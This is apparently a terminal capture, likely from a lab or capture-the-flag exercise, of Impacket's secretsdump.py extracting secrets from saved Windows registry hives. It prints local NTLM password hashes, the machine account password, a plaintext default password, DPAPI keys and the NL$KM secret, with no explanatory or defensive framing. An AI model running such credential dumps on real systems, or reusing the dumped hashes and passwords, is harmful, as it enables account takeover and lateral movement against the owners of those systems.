 root@kali:~# secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xedf58d283b92cde8f04fa15291a6004b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9bed84bb44866c4ef5aa89654fc6f869:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c6cf4e528f80fbec3b7701caf1fdbd7586139369712bb7fe01d5cf03561b0cfcf460c7c4
28e27118861e1533f6acc559e1b625b94caa85538dec9233181e209a6d44c37eb6bfea30295cbecc572afd4a1c5f85e6415da598
ca5da9482dfc4b44b0cb5f88eb0cdfabc096bbf04e5432604f88f96bdf3cd4336d9f4e88e2d70dae39f9f9eccb62ebd6bcc82ff6
c149c3afc939864119b2909b51f4914eff9056c74c20ad5294f6e003b3d85622f19ec8bc19c25b86fb504a7e0e15a72a5d657263
92db04004a9749b8b2004bd5815286b43210322fccdebb7323a5448913d38473f9d7dc87a755267c7216e8a20870bd96
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x110be0a4d8ecef776a47c242112612f97b495be7
dpapi_userkey:0xf7663cd9fe120cf9f7436c167c49d50a6ed6c615
[*] NL$KM
0000   EA 49 81 10 0F 7A 88 5C  6E B8 55 45 3A 67 F8 EA   .I...z.\n.UE:g..
0010   A0 03 C2 BE 0A 13 9C 15  C8 E6 C8 5C 5F BA 3A AF   ...........\_.:.
0020   50 9C DC 13 E2 96 25 D0  0F 44 D0 35 CF C0 16 3D   P.....%..D.5...=
0030   A0 F6 B4 9F 61 7F 68 A3  DD 15 17 DD 9F E7 4B D4   ....a.h.......K.
NL$KM:ea4981100f7a885c6eb855453a67f8eaa003c2be0a139c15c8e6c85c5fba3aaf509cdc13e29625d00f44d035cfc0163da0
f6b49f617f68a3dd1517dd9fe74bd4